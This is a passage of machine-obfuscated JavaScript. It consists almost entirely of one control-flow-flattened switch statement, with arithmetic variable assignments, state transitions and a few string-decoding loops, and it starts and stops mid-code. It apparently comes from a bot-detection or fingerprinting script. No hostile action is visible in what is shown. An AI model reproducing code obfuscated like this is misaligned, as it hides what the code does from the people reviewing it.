Vn:{If=zF*ws*EX*O2-b9;YM=hx*b9-MZ-jW+zF;gP=O2*LS*hx*SS-EX;sD=O2*SS+FW+jW;wR=jW+b9+zF+SS-LS;Vl+=zq;wP=SS*ws*Mt*hx*EX;}break;case A6:{hM=b9+jW*LS+Mt+zF;B1=b9*FW+EX*zF-hx;zY=b9+jW+MZ*EX*SS;Vl+=jb;qh=zF-FW-MZ+b9*ws;NR=MZ+SS-LS+FW*b9;YB=ws*Mt+MZ+jW*FW;}break;case gX:{var G9=MH[b6];Vl=zO;c9(G9[xZ]);var qB=xZ;}break;case w6:{Vl-=v6;qR=O2+EX*ws+b9*FW;jR=jW+hx*b9-FW+SS;gz=LS+O2*jW*zF;CB=Mt+EX*FW+b9+hx;NM=LS+jW+b9*O2-Mt;zf=b9+zF+O2*jW-EX;wh=b9*O2+EX-ws-jW;}break;case O6:{C9=b9*SS+ws*hx-Mt;Zz=b9*FW+LS*MZ*Mt;Vl=I7;HN=MZ*jW+b9+FW-LS;H1=b9*SS+FW+O2+EX;RY=EX*b9-O2*Mt;tw=b9*O2*Mt-MZ*LS;}break;case mJ:{vw=O2*b9+MZ+LS-ws;k0=FW*SS*EX;Vl=U7;LK=b9*SS+LS+MZ*zF;Zf=MZ+hx+SS*EX*FW;T9=hx+b9+O2*MZ*EX;}break;case Zb:{CN=EX+MZ+SS*Mt*b9;DK=jW*LS+b9+ws+hx;AR=b9*O2-jW-SS+MZ;Vl=OX;Nf=EX*FW*MZ-Mt-hx;M9=FW*b9+O2*MZ+LS;}break;case s7:{EM=b9*LS+jW*EX+Mt;VP=ws*hx-jW+SS*b9;rz=O2*jW*hx-ws+Mt;OY=Mt+FW+MZ+jW*LS;Vl=tb;lP=O2*b9+EX-jW+MZ;cK=LS-EX+ws*jW*MZ;}break;case gb:{OK=SS*FW*EX+hx+LS;Uf=Mt+b9+SS*MZ*hx;Bz=jW+b9*LS-FW-Mt;qM=ws+O2+EX*LS*SS;AY=O2-hx+SS*b9*Mt;Vl=E7;PR=zF+O2*b9*Mt+hx;}break;case XO:{KR=O2*MZ*EX-LS+Mt;GD=O2*EX*MZ-SS;pP=zF*Mt+LS*O2*EX;Bf=b9*LS-EX+O2-FW;mP=hx+O2*ws*MZ*zF;Vl-=J;}break;case QC:{Cw=MZ*b9+LS+FW*zF;Lw=SS*b9-jW+Mt-LS;Fw=jW*FW-EX+Mt-LS;SD=FW+b9*LS+EX*SS;F9=FW*Mt*O2*EX+jW;Vl-=Jd;VY=LS+ws*Mt*EX*MZ;}break;case N7:{Vl=s6;bl=b9*hx+EX*MZ-Mt;TM=SS*Mt+jW*ws-FW;BH=jW*ws-MZ+O2-hx;BK=O2*zF*Mt+FW+b9;}break;case Kb:{qv=b9*MZ-jW+ws*FW;Aw=MZ*b9-O2*Mt-hx;m9=jW-Mt+SS+zF*b9;V9=zF*LS*SS*FW-ws;sH=b9*SS-FW+LS*O2;LD=b9*EX-SS*FW+O2;bN=b9*ws+jW*O2;DR=FW-SS+b9*MZ+jW;Vl-=PJ;}break;case wC:{O0=ws*zF*LS*EX;xD=jW*MZ*ws+FW;Vl-=pL;WR=EX+ws*b9+MZ*SS;Eh=MZ*b9-FW+ws-SS;LP=LS*b9+hx-O2*ws;}break;case U7:{th=SS-b9-Mt+jW*FW;zD=O2*Mt*jW-LS-MZ;Vl=TI;Ch=Mt*b9*FW+SS;cl=jW*zF*SS-ws-FW;Cz=ws*b9+jW-zF*MZ;N1=ws+EX*hx*LS*MZ;F1=b9+SS+LS+jW*O2;}break;case KG:{Qv=Mt+ws*SS*jW-hx;jH=ws+SS*EX*LS;hB=ws*MZ*SS+LS+zF;b1=O2*LS*MZ+hx*ws;xB=MZ+ws*FW*O2-EX;p0=zF*MZ+LS*b9*Mt;Vl=RL;}break;case vq:{r0=ws*LS*zF+b9-SS;Vl-=bc;VS=b9*MZ+O2;gr=jW*O2-SS+Mt+FW;Iz=Mt*ws+O2+MZ+b9;dH=MZ*Mt-LS+EX+b9;}break;case j6:{PP=SS*jW*hx*Mt+FW;QH=MZ+LS*b9-ws*EX;Vl+=XO;xP=jW+MZ+LS*EX*ws;wv=EX+LS*FW*zF*MZ;Nh=FW*b9-jW+O2-ws;gH=jW*EX-LS-hx*MZ;}break;case NJ:{Vl+=lb;Ff=FW-hx+b9*MZ-LS;qz=ws+b9*SS-hx*LS;xf=MZ-SS+FW*b9-ws;gB=hx*Mt*ws*b9+jW;Tw=ws*hx*jW-zF;}break;case Q7:{mK=zF+LS*FW+b9*O2;rh=SS*hx*jW-ws*MZ;w1=O2*LS*FW+SS-zF;rK=EX*SS*O2+zF+Mt;W0=zF*b9-O2+hx*SS;lM=SS+EX+LS*jW*ws;Vl=W7;}break;case sd:{mH=hx+zF*b9-EX*LS;Vl=JX;gY=hx*Mt*zF*FW*EX;j0=EX*jW+O2-hx*SS;IB=O2*ws*MZ-LS;Ow=b9*ws-zF+LS+hx;jw=hx*MZ+LS+SS*b9;nK=Mt+SS*FW*O2+jW;}break;case UJ:{gU=zF*jW+MZ-ws*FW;Z5=jW+LS*MZ+EX*Mt;W5=hx+jW+LS*Mt*ws;cs=jW+SS+FW-EX-zF;Or=Mt*FW*MZ+SS+hx;Vl+=QL;Sx=MZ+jW+FW+zF*EX;}break;case dq:{Vl+=jp;PD=FW*O2*LS+MZ*jW;wH=jW*EX-Mt-LS*zF;rf=SS+FW*MZ+b9-Mt;PK=EX*b9-jW+hx;jv=jW+FW+b9*MZ+LS;Wl=jW*EX+b9+SS*FW;TY=SS*hx*MZ*ws+b9;Uv=ws+FW*jW-LS+b9;}break;case wJ:{Ov=zF*Mt*MZ*jW;E5=MZ*b9-O2*hx;mf=jW*hx+ws-SS+b9;Vl-=D;DB=ws*b9-LS-zF+FW;pz=jW+b9*MZ-FW-LS;U0=EX+ws-jW+b9*FW;qw=O2*b9-SS+MZ+EX;}break;case JX:{ww=ws-SS*EX+MZ*b9;Tv=b9*MZ+jW-SS+O2;HK=LS*Mt*b9+zF+jW;Vl-=hL;FH=O2*EX*MZ-ws-Mt;bB=LS*jW-EX*FW+b9;rN=jW*EX+MZ-hx+FW;}break;case s6:{l0=b9-MZ+jW*Mt+SS;nh=ws*O2+b9-LS+FW;mw=jW*EX+O2*FW*MZ;Vl=kO;mN=FW+b9*SS+EX+hx;Rz=MZ+b9*LS*Mt;}break;case gd:{Vl=lC;return kN;}break;case nb:{rD=ws-hx+FW*SS*MZ;Vl+=C3;Q9=SS*b9-EX-MZ-O2;Uz=EX*O2*LS*Mt-MZ;Mz=FW-zF+LS*MZ*jW;}break;case Fc:{Sw=zF*b9-Mt+LS;m0=EX*MZ*O2+ws-jW;VB=jW*EX+SS*O2;Vl+=Xc;Hv=b9*EX-O2*hx-MZ;sF=EX*O2-hx-ws;HP=EX*SS-LS-ws+b9;}break;case Pq:{Wh=zF*b9+FW*Mt*hx;DH=hx*EX*zF*SS-MZ;RP=jW+MZ*SS*EX+zF;Vl=f3;Ph=FW*b9-hx+ws*MZ;}break;case dn:{Vz=O2*Mt*MZ*SS+ws;Vl-=X;fK=O2*b9+ws+jW+hx;vK=jW+Mt-hx+LS*b9;Kz=b9*MZ-zF-SS-FW;}break;case PL:{Vl=jc;sh=hx+ws+FW*jW;q0=jW+SS*LS*EX;Mv=b9*SS-hx-O2-jW;pD=b9*O2-LS*ws;R0=FW*b9-MZ-jW;}break;case Cm:{Vl=lC;for(var qD=xZ;Ur(qD,Y1[Z0()[b0(xZ)](vf,KL,sQ,B5)]);qD=YX(qD,Mt)){var D1=Y1[f4(typeof gQ()[K5(O2)],'undefined')?gQ()[K5(ws)].apply(null,[Ag([]),fR,MR]):gQ()[K5(Mt)].call(null,CQ,O2,hb)](qD);var Ql=I1[D1];jB+=Ql;}var Tl;return X2.pop(),Tl=jB,Tl;}break;case vp:{return jD;}break;case V3:{Qj=EX+SS*jW-MZ*ws;Vl-=mI;Az=EX+b9*O2+Mt;lz=Mt-O2+b9*EX-FW;YK=b9*EX+Mt-LS-FW;nB=O2*hx*MZ*FW;h9=zF*hx*jW-SS*Mt;}break;case cc:{Vl-=gX;C0=b9*FW-ws*Mt-jW;pw=EX-MZ+b9*LS+FW;T0=b9*zF-O2+Mt;ID=hx*b9+LS-SS*zF;}break;case zL:{Vl=F;var dY=MH[b6];S0(dY[xZ]);}break;case Bd:{bP=MZ*EX+b9+LS*O2;nf=b9-zF+O2+hx*jW;TK=hx+b9*O2+LS+SS;Iv=b9+ws*MZ*jW+FW;Vl=Bq;UK=O2*SS*FW-MZ*hx;d1=Mt+FW+EX*O2*ws;}break;case Ob:{Z1=LS+jW*Mt*O2+zF;Gv=jW*FW+EX-b9+MZ;ff=EX*zF+ws*b9-SS;d0=SS+zF+b9+jW-MZ;BN=SS+O2*jW+MZ*ws;cw=b9*zF-Mt-FW*ws;rP=SS*jW*zF-LS+b9;Q1=MZ*b9+zF-EX;Vl=Vm;}break;case YO:{Ef=b9+FW*jW-SS*MZ;Vl-=BG;cf=jW*SS+zF+EX*Mt;Tz=Mt+SS+O2+b9*ws;EH=b9*MZ-FW+ws-EX;KH=b9*hx+EX*Mt+O2;}break;case n6:{while(f9(YD,xZ)){if(E2(Th[mv[hx]],Pn[mv[Mt]])&&XN(Th,S1[mv[xZ]])){if(Ix(S1,bD)){jD+=NZ(Xp,[HR]);}return jD;}if(f4(Th[mv[hx]],Pn[mv[Mt]])){var z9=DM[S1[Th[xZ]][xZ]];var zN=T1.apply(null,[F6,[Th[Mt],YX(HR,X2[VU(X2.length,Mt)]),YD,z9,lA]]);jD+=zN;Th=Th[xZ];YD-=tg(zX,[zN]);}else if(f4(S1[Th][mv[hx]],Pn[mv[Mt]])){var z9=DM[S1[Th][xZ]];var zN=T1(F6,[xZ,YX(HR,X2[VU(X2.length,Mt)]),YD,z9,YW]);jD+=zN;YD-=tg(zX,[zN]);}else{jD+=NZ(Xp,[HR]);HR+=S1[Th];--YD;};++Th;}Vl=vp;}break;case W6:{f0=zF+EX*b9-jW+hx;ZM=b9*SS+jW+FW;Vl=H3;vz=LS+EX+FW+MZ*b9;L1=hx*ws*b9-LS*SS;Nw=LS*b9-jW+ws*zF;FM=FW*b9-MZ-O2;}break;case tn:{Eg=jW-LS*zF+O2*MZ;pN=b9*Mt+hx*SS;qY=EX*FW*Mt+ws;B2=Mt+zF-LS+jW+MZ;U2=hx*ws+Mt+zF+LS;rA=hx*EX-SS;Vl=Lm;}break;case FL:{fD=Mt*hx*O2*EX*ws;Y5=LS*b9+MZ*O2+zF;UH=LS*zF*jW-hx-EX;Vl+=Rn;UN=zF*hx*MZ*EX-ws;mB=Mt+SS*b9+jW*LS;pR=jW*hx*zF-Mt;}break;case T6:{Rv=MZ*jW*hx-SS+ws;M0=jW*O2+ws*SS*MZ;c1=MZ*b9+Mt+FW*zF;Nv=b9*O2-FW*Mt-jW;Ew=zF*ws-hx+b9*LS;dD=LS*jW*ws-Mt;Vl+=x3;}break;case T7:{mA=b9*LS-hx;fh=hx*b9+LS*FW*EX;hf=LS+ws*hx*EX*MZ;VR=zF+ws*jW*SS-hx;v9=FW*EX*MZ+hx;Fl=jW*hx*FW*Mt-O2;Vl=LC;}break;case xd:{rl=FW+ws*jW-EX*MZ;nv=FW*LS+EX*ws+MZ;Kh=Mt*O2*SS+jW+ws;KD=SS-FW-hx+b9*LS;vf=EX*O2-LS+zF+SS;Vl=D6;CM=Mt*b9*FW+hx+zF;}break;case YI:{P9=O2+jW+ws+SS*b9;PH=Mt+EX+LS*b9;bz=b9*SS+zF+jW-ws;Vl=T6;SK=SS*EX+b9*MZ+FW;dh=ws*b9-MZ-LS;BD=jW*O2+EX+b9;qK=jW+b9*MZ-SS*Mt;df=zF*EX+ws*b9-Mt;}break;case ZG:{qS=O2*EX-hx+b9*MZ;xZ=+[];YW=EX+hx*SS-Mt+ws;Vl=tn;jW=ws*O2-SS-Mt+FW;Nz=jW+EX+SS*FW;tr=EX+SS*MZ+jW+zF;}break;case Nd:{Vl=lC;return TH;}break;case AL:{var pM=Ih[sM];Vl=Nd;var mY=xZ;while(Ur(mY,pM.length)){var hR=cg(pM,mY);var tM=cg(Mh.WJ,m1++);TH+=NZ(Xp,[GV(Jr(tk(hR),tM),Jr(tk(tM),hR))]);mY++;}}break;case sJ:{LS=Mt*ws+zF-hx;O2=zF*Mt+LS;MZ=zF-Mt+ws;SS=MZ-hx+Mt-zF+LS;FW=O2*hx-zF*Mt-ws;EX=ws*SS-zF-FW-MZ;Vl+=kO;b9=hx*LS*EX;}break;case Db:{TB=MZ*b9+zF*FW*Mt;rY=Mt+b9*LS+ws*EX;Gz=SS+FW*EX*LS-zF;cY=Mt+zF*SS+b9*LS;Vl=lb;H5=SS*b9-MZ*ws+FW;cR=hx*zF+b9*FW+ws;CY=hx-zF+ws*SS*MZ;NP=O2*ws*FW*zF+b9;}break;case Od:{ph=Mt*MZ*EX*O2;jY=Mt+FW*EX*LS-MZ;Jz=zF+jW*EX-LS+MZ;QM=SS*jW-zF;Vl=Yq;fw=MZ*jW-FW*hx-zF;MK=Mt*jW*EX-hx+O2;K0=b9*O2-ws-jW-zF;QN=Mt*b9*SS-zF-EX;}break;case zC:{xU=ws*O2+LS+MZ*SS;OA=hx*ws+MZ;PU=jW*ws-EX-LS*O2;Q2=FW+jW+MZ*hx+zF;Vl=d6;mW=EX*Mt*MZ-O2;tW=O2+FW+SS;}break;case YC:{Js=Mt*MZ*zF-FW+EX;W4=jW+zF+ws*hx*MZ;I4=zF*O2-ws+hx-EX;Zx=LS*hx*Mt*FW-SS;Nt=hx+MZ*zF+LS*O2;Vl=UJ;}break;case Hn:{IK=MZ+jW*LS+b9+FW;Vl+=nc;vh=ws*zF*MZ*O2-Mt;nl=O2*Mt*SS*ws-EX;GP=FW*b9-ws*Mt+jW;}break;case PO:{tB=O2*FW*LS+SS+Mt;Vl-=xJ;Gf=Mt+O2+EX*SS*ws;RW=FW*jW-EX-O2-LS;x0=FW*MZ-SS+ws+b9;}break;case pG:{Vv=b9+zF*O2*jW-SS;fz=hx+b9*FW-zF*LS;UM=ws+b9*O2-zF+SS;VM=ws*b9-hx*MZ*FW;gR=FW-SS+O2*Mt*jW;UD=hx+b9*EX+MZ-FW;Vl=gq;}break;case DI:{gh=zF*ws*MZ*O2+Mt;sj=MZ*b9-O2+FW*EX;Vl=wJ;v0=b9*LS+hx-jW-EX;WD=Mt+LS*hx*SS*FW;}break;case pp:{sP=O2+SS*ws*jW-MZ;MY=MZ*b9+SS-Mt-EX;SB=Mt*b9*SS-zF-O2;Vl-=JC;YR=SS*MZ*FW+b9*ws;KY=b9*ws-LS-O2+zF;Rw=MZ+O2*EX*SS;EB=O2-FW*zF+b9*EX;}break;case rI:{lB=jW+zF+b9*ws*hx;Vl=BI;N0=O2+b9*SS*Mt+jW;sK=LS+b9*O2-MZ*FW;Uw=O2*LS*ws*hx+Mt;Vh=Mt*SS*FW*LS;}break;case BC:{JB=b9*zF-EX+O2;q1=SS*O2+MZ*b9*Mt;tD=b9*SS-LS-zF*Mt;B0=hx+LS*jW-O2-zF;Vl=M3;WK=EX+b9*MZ+hx+ws;}break;case zI:{I9=O2*FW*hx+b9*LS;Vl+=cI;qP=jW+LS+ws+b9*FW;zM=jW*ws+zF+SS+LS;Ul=b9+hx+LS+zF;}break;case LC:{NY=b9*FW+MZ*ws+O2;BM=hx*EX*MZ+ws+b9;Zv=FW*zF-hx+b9*MZ;SH=b9*MZ+FW+ws+jW;Vl=HC;GR=EX*LS+jW*O2-hx;}break;case TL:{Vl-=H;nP=ws*LS*SS*MZ+hx;FK=O2*b9+LS-jW*Mt;dR=O2+b9*LS+MZ+SS;ZK=O2*hx*ws*SS-FW;gw=O2+Mt+MZ+b9*LS;XB=LS+hx+ws*b9-EX;H0=SS*zF+jW*MZ*ws;RB=LS*FW*MZ+b9-zF;}break;case E7:{K1=LS+O2*b9-EX*hx;zw=hx*Mt*b9+EX-zF;CP=b9*FW-ws*hx-EX;Pw=MZ*LS*jW-O2-hx;w0=EX*jW-ws-FW-O2;Vl-=Ad;Bh=jW-SS+FW*b9+EX;zz=jW+b9*FW+O2-SS;}break;case Ep:{Yh=MZ+b9*O2-FW*SS;Rf=b9*O2+LS-FW+zF;Tf=O2*MZ*EX+zF*LS;Vl=kX;PN=O2*jW+SS+b9;HY=jW+zF+O2*b9-MZ;P1=EX*MZ*O2+FW-LS;}break;case I6:{t9=b9*O2+EX-MZ*Mt;Vl=Jc;vH=EX+ws*b9+hx;CR=hx+b9*SS+jW-FW;cP=jW*O2+hx+ws+FW;lH=Mt*LS+jW*O2-ws;}break;case Nq:{g1=hx+jW-LS+b9+FW;gK=b9+MZ-LS+FW*jW;Vl=V7;HM=ws-EX-FW+jW*O2;Xl=FW*b9-MZ*EX*ws;dN=Mt+b9*hx*zF+ws;bh=FW*jW-SS+EX;JY=MZ+jW*EX+O2;Hh=zF+hx+ws*SS*EX;}break;case N:{zR=ws+FW*SS*O2;rR=SS+O2*MZ*hx*EX;l9=O2+SS*Mt*hx*EX;Vl=CI;F4=hx*LS*MZ*SS-jW;XH=EX*zF*MZ+Mt+SS;QP=hx+jW*zF*O2;fM=LS*Mt+b9*SS-zF;Cl=b9*SS-MZ*EX+FW;}break;case Dc:{M1=EX*zF-SS+b9*MZ;Y0=O2+ws*hx*b9-MZ;Vl=xC;Zw=zF+O2+jW*LS-MZ;jP=LS+MZ+zF*jW+b9;BB=jW*zF*O2-FW-hx;ZR=EX+b9*SS+hx*MZ;}break;case W7:{Vl=C7;r9=b9*SS-jW-Mt+LS;W1=Mt-SS+b9*LS+O2;XM=FW*b9-LS-hx;Xw=MZ*b9-Mt+zF*ws;MD=LS*MZ*ws+zF*b9;l5=LS*ws+jW*EX;gD=b9*MZ+EX+Mt+FW;}break;case I7:{Vl-=db;LN=EX*jW+O2*MZ*LS;bM=ws*jW-zF+b9*LS;jz=MZ*b9-EX-SS+O2;pH=b9*Mt*FW+hx*SS;}break;case cn:{dl=ws*jW*MZ-Mt-LS;xR=zF*SS*FW-O2*hx;AN=FW-jW+O2*b9;nN=ws+b9*EX-FW*zF;Vl=Xd;}break;case N3:{zh=MZ+LS+zF*jW*ws;Vl=Z;Gl=LS+O2+MZ*b9;hh=MZ+EX*SS*FW-zF;Wz=O2*b9-LS-SS+zF;}break;case Z:{C1=ws*EX*O2-Mt-hx;vR=MZ+ws*jW*LS;Sf=b9*LS-hx-EX+FW;Vl-=t3;Qz=jW+LS*b9+hx;mD=FW*EX-zF;bK=SS+hx*b9-FW;cv=LS+EX+zF+SS*b9;}break;case L:{xN=ws*jW+SS+Mt+b9;c0=LS*b9+jW-MZ;x1=b9*ws-Mt+EX*jW;Vl+=kI;RR=MZ*b9-Mt-SS-FW;hw=Mt+LS*b9-jW;dB=Mt+LS*EX*FW-ws;}break;case CI:{QB=b9*FW-zF+O2+SS;Dw=EX*O2+jW*FW+hx;jN=Mt+jW*hx*EX-FW;Lz=O2-FW*Mt+jW*ws;cz=EX+jW*SS+hx;Vl+=YI;Tr=Mt*EX*zF*LS+b9;}break;case lb:{zP=zF*jW*FW+LS;cB=FW*jW*hx-LS+zF;Vl=PL;kP=hx*ws*b9-EX*LS;QR=hx+jW*LS+EX*FW;R9=EX+O2*SS*FW;Kw=zF*FW*MZ+ws+jW;}break;case SI:{Xk=b9*LS+zF-O2-ws;Vl=Vp;XD=LS*b9+EX*zF-Mt;DN=Mt+O2*b9+LS*jW;mR=O2*EX+jW*FW*zF;kB=ws*MZ+b9*hx-LS;}break;case rX:{kw=MZ+O2*SS*zF*LS;Qh=MZ*FW*hx*SS+jW;KB=MZ+SS*jW+FW*ws;wM=hx*zF*b9+SS;Vl-=PO;HD=hx+EX*b9-zF*ws;p9=EX*LS*SS+O2-FW;}break;case IO:{U1=EX*jW+zF-LS*hx;lK=b9*O2+FW+MZ+SS;kh=SS*b9+MZ+O2+LS;bf=LS*MZ*jW+SS-O2;Vl-=dC;hN=EX+hx+zF*b9+jW;}break;case wb:{K2=MZ+jW+SS+O2;MU=Mt*hx+FW*LS-SS;BW=Mt-ws+O2+SS*EX;Tk=zF+EX-O2+LS*FW;VQ=Mt*FW*hx+jW-O2;Vl=Mp;lk=FW+SS*ws+LS-Mt;kW=jW+hx*ws+O2-EX;}break;case Uc:{fY=O2*b9+zF+LS*jW;UB=EX*MZ-LS+SS*b9;kH=zF+O2+MZ*b9-Mt;TR=Mt+SS*b9-MZ-LS;Af=hx*FW+jW*EX*Mt;Vl-=rd;cM=O2*b9-zF-FW+jW;GY=hx*LS*b9-O2*jW;}break;case Vm:{bx=jW*SS*Mt-EX-FW;ZD=b9*FW-MZ*zF+SS;X9=jW+b9*MZ+hx+EX;sR=LS+ws+b9*Mt*SS;Vl=NJ;}break;case Sc:{OV=SS+O2*ws-MZ-EX;Ij=EX*SS-zF+O2-LS;TF=MZ+O2+LS+SS;pY=ws-Mt+FW*b9;Vl=Gb;UP=jW*Mt-MZ+FW*b9;q9=MZ*b9-hx-zF;Z9=LS*zF*SS-MZ;}break;case T3:{VH=jW+EX+ws+FW*b9;FY=Mt+jW+zF+b9*SS;Vl+=bX;AD=jW-Mt+b9*FW+MZ;TN=Mt+b9*EX-FW-MZ;}break;case bJ:{U9=ws+Mt+LS+b9*SS;FR=SS*b9+jW-O2+zF;rB=zF*FW*O2;LM=b9-LS+EX*SS;Vl=YI;NN=FW*MZ*EX+LS;Ev=zF+jW*EX+SS*MZ;}break;case Bq:{AB=LS*b9*hx-SS-O2;Vl+=GO;xv=b9+zF+EX*MZ-FW;XP=FW+MZ-jW+b9*LS;jM=zF+EX*b9-FW*MZ;JH=EX*MZ-O2+b9+zF;nH=EX+hx*SS+jW+b9;}break;case Yq:{E0=Mt*b9*EX-jW-FW;QK=SS*ws*jW+LS+hx;J9=FW*MZ+b9*LS+Mt;MN=MZ+b9+EX*jW-LS;S9=EX+FW*b9-Mt+O2;s9=jW*EX-MZ-Mt-b9;Vl+=hq;}break;case gq:{BP=jW*EX*Mt+b9-LS;KP=SS*hx-FW+b9*zF;Vl=TL;WP=jW*EX+Mt+hx;EY=MZ*b9-FW-EX-LS;l1=Mt+EX+jW*hx*O2;IN=jW*MZ*Mt-O2+ws;}break;case Un:{Vl=wC;Xz=jW+MZ*EX*zF*LS;B9=O2*b9-hx+LS;Vw=Mt+zF*SS+jW*FW;AK=MZ*SS+LS+jW*EX;A9=O2+hx-LS+b9*ws;xh=O2-MZ+FW*b9+SS;}break;case OX:{w5=b9*O2+hx*ws*EX;xw=FW+jW+O2*MZ*LS;Vl=BC;Sh=FW*b9-hx*O2*Mt;X1=LS+Mt+FW*zF*EX;wD=hx+LS*EX*SS+jW;DY=EX+hx+zF+O2*b9;Lv=b9*FW+ws+SS+LS;WH=Mt+ws*hx*MZ*FW;}break;case xC:{Vl=rX;L0=Mt*SS+LS+MZ*b9;kY=SS*b9+hx*EX+LS;IR=ws-EX*hx+b9*O2;pB=ws*EX*Mt*MZ+SS;AH=ws+LS*Mt*b9-EX;NB=EX+ws*Mt+O2*jW;pf=b9*ws+jW-hx+EX;TP=hx+b9*zF-O2;}break;case k3:{BR=b9+LS*EX;Vl=N3;SY=b9+LS+ws*jW+Mt;xY=MZ*SS*ws*LS;MP=EX*Mt+SS+O2*b9;}break;case Jc:{Vl-=Pq;Xh=FW*Mt+LS*b9-ws;IH=EX-LS+b9*hx-Mt;VN=MZ*b9+FW-LS+EX;}break;case ld:{kK=b9*FW*Mt-LS*MZ;rM=LS+MZ+ws*jW+hx;fB=jW*Mt*ws+FW+LS;jh=FW*b9-jW-LS*Mt;Vl-=MI;}break;case sq:{cZ=EX+ws+SS+zF-MZ;YA=ws+FW*zF+LS-SS;Vl=XG;nA=LS*zF+jW+FW-MZ;Is=EX+zF-Mt+ws+jW;wW=jW+hx-Mt+zF+LS;Nk=SS+jW+EX-MZ-FW;lA=SS+hx+jW+ws+EX;X4=jW-EX+O2*ws+FW;}break;case B3:{OD=SS*zF*jW+EX;Vl=g6;hK=EX*b9-ws*MZ-Mt;wK=Mt-SS*ws+EX*b9;AM=MZ*jW+zF*FW+Mt;N9=ws*SS+b9*LS+zF;j1=EX*LS+O2+b9*Mt;}break;case Hc:{Hf=Mt*LS*b9+FW*SS;Vl=Z3;FB=ws+FW*b9+jW+SS;sl=Mt-jW-SS+O2*b9;tK=O2*ws*EX+jW+LS;Ncc=b9*hx-SS+MZ*O2;BE=zF*SS+ws*EX*FW;}break;case M3:{p3c=ws*hx*b9-jW;IE=MZ*b9+EX+SS+ws;U7c=b9*SS+jW+EX-O2;fl=LS*b9+SS*FW+MZ;mE=O2+b9-ws+Mt+zF;Amc=hx*EX+FW*jW*zF;Vl-=rd;Jcc=EX*jW+LS*hx-O2;}break;case Zd:{dpc=O2*zF*LS*ws+b9;Mcc=hx*jW-EX+b9*LS;Tbc=b9*SS+LS*EX-ws;x3c=O2*FW*ws-LS-b9;Ibc=zF-LS+b9*EX-jW;Vl=Vn;V8=O2*jW*Mt-MZ;}break;case tb:{VOc=zF-FW-SS+b9*MZ;Vl-=UJ;Cmc=LS-SS+jW*hx*EX;rGc=MZ+EX*O2*ws;MLc=b9*LS+ws+O2;zTc=jW*hx*EX-SS;}break;case rb:{nE=ws+b9*FW+MZ-jW;Xmc=LS*b9-zF+jW-EX;fTc=zF*b9-hx*SS+EX;IIc=b9*FW*Mt+MZ-jW;N7c=zF*FW+ws*b9-EX;Imc=LS+b9*Mt*SS-MZ;Vl=qp;NLc=hx+EX+b9*SS-ws;}break;case Ad:{gE=SS*LS*EX+Mt;rJc=MZ*Mt*b9+SS-FW;S8=b9*MZ-zF*jW*hx;ICc=jW+LS*zF*ws*SS;kCc=zF-O2+b9*SS;Vl=L3;}break;case Ac:{OJc=MZ*zF*LS*ws-Mt;HJc=jW+zF*b9-MZ+ws;t8=FW*b9-SS*LS;gLc=zF+SS*jW+O2;Vl+=NO;X7c=FW*MZ*SS*hx;Fmc=MZ*jW-O2-LS+Mt;Umc=O2*EX+ws*jW+zF;}break;case JJ:{bLc=SS*b9-LS*FW-ws;OGc=MZ*O2*ws*LS-zF;R3c=Mt*SS+b9*LS-jW;wcc=EX*hx*jW+LS*O2;R6c=O2*b9+jW-MZ;P6c=EX*jW+ws*MZ+FW;Tnc=MZ+zF+FW*LS*ws;Vl-=QC;Vcc=hx*SS*MZ*FW+Mt;}break;case D3:{Vl=v6;M6c=zF*hx*SS+ws*jW;TGc=EX*b9-MZ-zF-FW;tTc=jW*zF*Mt*SS+ws;Zcc=ws+Mt+FW*EX*LS;Wbc=Mt*b9*ws+O2-hx;gOc=hx+FW*b9+SS+EX;}break;case TI:{Epc=jW+EX*O2+b9-ws;AJc=EX+O2*LS*FW*hx;cpc=Mt+b9*MZ-FW-jW;D3c=P6c+dh+cpc-M0;KCc=hx*ws*EX*O2+Mt;Vl=qL;}break;case XG:{N4=hx*LS-FW+jW;Ut=MZ+zF+ws*FW;TU=FW-SS*hx+EX*zF;Vl=km;Sj=zF*LS+ws-MZ+SS;}break;case j7:{fbc=zF*EX*FW;Hmc=MZ+FW*b9-jW-Mt;XE=MZ*FW+O2*b9-SS;Rcc=zF+jW+b9*ws-Mt;ACc=SS*Mt*jW-ws-LS;ETc=hx*EX*jW-ws+MZ;Vl=ld;YJc=O2*jW+MZ+hx-ws;}break;case Mp:{Wx=EX+FW-LS+hx;Px=EX+O2+SS-zF;hV=zF*FW+LS*ws*Mt;Hg=ws*LS+jW*Mt-FW;DW=ws*MZ+FW-EX+SS;Vl-=DJ;A5=zF-ws+LS*SS+jW;VA=MZ+O2+ws+LS+FW;gA=Mt*EX+MZ+LS+SS;}break;case L3:{ALc=jW*EX+LS*hx+MZ;l6c=jW*zF*ws-EX+FW;YOc=EX*jW+zF+b9-FW;z3c=b9*FW-MZ*Mt*ws;Vl=Zd;vGc=EX+hx*MZ*FW*ws;}break;case jq:{p6c=jW*MZ+hx+b9*zF;z6c=ws+Mt+O2*b9-EX;bIc=b9*SS-Mt+O2*jW;rdc=b9*FW+SS*zF*Mt;cLc=ws*EX*FW+LS+O2;Q6c=EX*zF*MZ*ws-O2;knc=FW*EX-hx+b9*O2;Vl=zI;vTc=FW+b9;}break;case R7:{bcc=LS*b9-SS*ws;DLc=Mt+MZ*LS*O2-jW;DE=jW+FW*b9+Mt+LS;Anc=O2*FW*MZ+EX+Mt;mpc=jW+ws*b9-zF;dCc=zF*jW*ws-SS+EX;Vl+=cJ;tJc=EX*FW*Mt*LS;}break;case wI:{pE=LS*FW*SS+b9+jW;t7c=EX+b9*SS+FW+jW;Ipc=b9-EX+jW*O2*hx;FOc=jW*zF*hx-O2;BCc=ws*b9+EX*O2+SS;Smc=FW*LS*SS+MZ-Mt;Vl=QC;d3c=b9*ws-EX-LS*MZ;}break;case O7:{Vl=Op;rW=b9+jW-zF+hx-EX;BOc=b9-ws-MZ+jW*Mt;cGc=jW+SS+O2+MZ*b9;A7c=FW*b9-SS-MZ-ws;dLc=LS*EX*zF*hx-FW;ndc=EX+SS*b9+LS+FW;FIc=hx*FW*EX+b9+MZ;}break;case tO:{HR=VU(dIc,X2[VU(X2.length,Mt)]);Vl+=Hc;}break;case TX:{cOc=O2*b9+LS*hx+FW;B8=hx+zF+b9*SS+EX;BGc=hx-FW+MZ*b9-ws;X8=Mt*FW+SS*b9-LS;Vl=I6;}break;case jc:{YCc=FW*jW-SS+Mt+b9;DOc=jW+EX+zF+b9*ws;Vl-=g7;Lpc=ws+jW*SS-zF*O2;j3c=b9*LS-O2*FW;kOc=hx+FW*ws*O2;}break;case 